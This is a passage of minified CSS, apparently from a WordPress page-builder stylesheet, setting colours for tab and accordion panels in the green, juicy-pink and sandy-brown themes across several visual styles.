.vc_tta-panels,.vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#6dab3c}.vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-green.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#66a038}.vc_tta-color-green.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-green.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#5f9434}.vc_tta-color-green.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-green.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#6dab3c}.vc_tta-color-green.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-green.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.vc_tta-color-green.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.vc_tta-color-green.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-green.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-green.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-green.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-green.vc_tta-style-flat .vc_tta-tab>a{background-color:#66a038;color:#fff}.vc_tta-color-green.vc_tta-style-flat .vc_tta-tab>a:focus,.vc_tta-color-green.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#5f9434}.vc_tta-color-green.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#6dab3c;color:#fff}.vc_non_responsive .vc_tta-color-green.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#6dab3c}.vc_non_responsive .vc_tta-color-green.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-green.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#6dab3c}.vc_tta-color-green.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#f3443f;background-color:#f4524d}.vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f3443f}.vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-controls-icon::after,.vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-juicy-pink.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-juicy-pink.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-tab>a{border-color:#f3443f;background-color:#f4524d;color:#fff}.vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-tab>a:focus,.vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#f23630}.vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#f3443f;background-color:#f4524d}.vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f3443f}.vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-controls-icon::after,.vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-juicy-pink.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-juicy-pink.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-tab>a{border-color:#f3443f;background-color:#f4524d;color:#fff}.vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-tab>a:focus,.vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#f23630}.vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#f4524d;background-color:transparent}.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f4524d}.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#f4524d}.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f4524d;background-color:transparent}.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#f4524d}.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#f4524d}.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#f4524d}.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-tab>a{border-color:#f4524d;background-color:transparent;color:#f4524d}.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-tab>a:focus,.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#f4524d;color:#fff}.vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#f4524d;background-color:transparent;color:#f4524d}.vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#f4524d}.vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#f4524d}.vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#f3443f}.vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f23630}.vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#f4524d}.vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.vc_tta-color-juicy-pink.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.vc_tta-color-juicy-pink.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-juicy-pink.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-tab>a{background-color:#f3443f;color:#fff}.vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-tab>a:focus,.vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#f23630}.vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#f4524d;color:#fff}.vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#f4524d}.vc_non_responsive .vc_tta-color-juicy-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-juicy-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-juicy-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#f4524d}.vc_tta-color-juicy-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#f68a59;background-color:#f79468}.vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f68a59}.vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-controls-icon::after,.vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-sandy-brown.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-sandy-brown.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-tab>a{border-color:#f68a59;background-color:#f79468;color:#fff}.vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-tab>a:focus,.vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#f57f4b}.vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#f68a59;background-color:#f79468}.vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f68a59}.vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-controls-icon::after,.vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-sandy-brown.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-sandy-brown.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-tab>a{border-color:#f68a59;background-color:#f79468;color:#fff}.vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-tab>a:focus,.vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#f57f4b}.vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#f79468;background-color:transparent}.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f79468}.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#f79468}.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f79468;background-color:transparent}.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#f79468}.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#f79468}.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#f79468}.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-tab>a{border-color:#f79468;background-color:transparent;color:#f79468}.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-tab>a:focus,.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#f79468;color:#fff}.vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#f79468;background-color:transparent;color:#f79468}.vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#f79468}.vc_non_responsive .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#f79468}.vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-sandy-brown.vc_tta-style-flat 